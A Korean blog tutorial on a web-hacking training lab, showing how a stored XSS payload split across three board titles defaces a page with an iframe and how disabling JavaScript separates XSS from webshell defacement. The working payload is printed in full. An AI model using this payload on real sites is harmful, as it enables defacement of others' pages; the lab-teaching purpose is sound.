이제 대문 페이지에 접속해보자.


[ ↑ WH-deface-01 훈련장: 다음(www.daum.net)으로 변조된 홈페이지 ]
홈페이지 제목은 분명히 "어떤 홈페이지 ::: 웹해킹/홈페이지취약점점검"이고 홈페이지 주소도
192.168.206.136이지만 내용은 www.daum.net을 출력하고 있다.
공격자의 의도대로 홈페이지가 위변조된 것이다.


[ ↑ WH-deface-01 훈련장: 변조된 홈페이지의 HTML 소스 ]
파이어폭스에서 HTML 소스보기(Crtl+u)를 하면 위의 그림과 같다.
실제로는 HTML 자체가 바뀐 것이 아니다.
공격자가 입력한 자바스크립트 때문에 홈페이지가 바꿔치기된 것으로 보이는 것이다.
<tr><td><font size=-1>• <script>var str="<iframe width=100% height=100% src=http://www.daum.net"; /*</font></td> <td><font size=-1>[2017-01-04]</font></td></tr> <tr><td><font size=-1>• */ str += " scrolling=no frameborder=0 /><iframe>"; /*</font></td> <td><font size=-1>[2017-01-04]</font></td></tr> <tr><td><font size=-1>• */ document.body.innerHTML=str; </script></font></td>
공격자가 세 개의 제목으로 입력한 자바스크립트는 위와 같이 HTML 소스 내에서 표현되었다. 세 개의 제목은 자주색으로 표시하였다. 주석 표시에 의해서 무시되는 HTML 부분은 회색으로 표시하였다. 주석 부분을 제거하면,
<script>var str="<iframe width=100% height=100% src=http://www.daum.net"; str += " scrolling=no frameborder=0 /><iframe>"; document.body.innerHTML=str; </script>
위와 같이 공격자가 의도한 온전한 스크립트 문장이 만들어진다.
이 때문에 대문 페이지는 <body>의 내용(innerHTML)이
<iframe>으로 대체된 것이다.
참고: 홈페이지 위변조와 XSS 관계 파악
홈페이지 위변조 공격이 크로스사이트스크립트에 의한 것인지 아니면 관리자 권한장악 등의 다른 원인 때문인지를 파악할 때는 자바스크립트를 비활성화하면 된다.

[ ↑ Firefox 웹브라우저의 about:config에서 자바스크립트 비활성화 ]
FireFox에서는 주소 입력창에 "about:config"를 입력하여 "javascript.enabled" 항목을
비활성화(false)하면 된다.
이 상태에서 위변조에 성공한 WH-deface-01의 대문 페이지에 접속해보자.

[ ↑ WH-deface-01 훈련장: 자바스크립트 비활성화로 변조된 홈페이지 접근 ]
공지사항의 제목이 이상하게 보일 뿐, WH-deface-01 훈련장의 원래 모습이 복원되었다 - 세 줄에 걸쳐서 입력했던 제목은 주석 처리 때문에 하나로 합쳐져서 보이는 것을 볼 수 있다. 이러한 경우에는 홈페이지 위변조가 크로스사이트스크립트에 의한 것이라는 것을 알 수 있다. 원인은 저장형 XSS이므로 게시판과 같이 사용자가 입력할 수 있는 모든 부분을 점검해야 한다.
만약, 자바스크립트를 비활성화했음에도 불구하고 홈페이지가 계속 위변조된다면 다른 원인을 찾아야 한다. 서버 스크립트 파일(ASP, JSP, PHP)이나 HTML 파일이 변경되거나 생성되었다면 웹쉘이 업로드되었을 가능성이 크다.
[처음 작성한 날: 2017.01.04] [마지막으로 고친 날: 2017.01.05]
< 이전 글 : WH-Deface-01 기능별 권한인증 취약점 훈련장(라이브 ISO) 소개 (2017.01.04)
> 다음 글 : WH-Account-01 회원가입 취약점 훈련장(라이브 ISO) 소개 (2017.01.02)
 이 저작물은 크리에이티브
커먼즈 저작자표시 4.0 국제 라이선스에 따라 이용할 수 있습니다.
이 저작물은 크리에이티브
커먼즈 저작자표시 4.0 국제 라이선스에 따라 이용할 수 있습니다.
잘못된 내용, 오탈자 및 기타 문의사항은 j1n5uk{at}daum.net으로 연락주시기 바랍니다.
문서의 시작으로 컴퓨터 깨알지식 웹핵 누리집 대문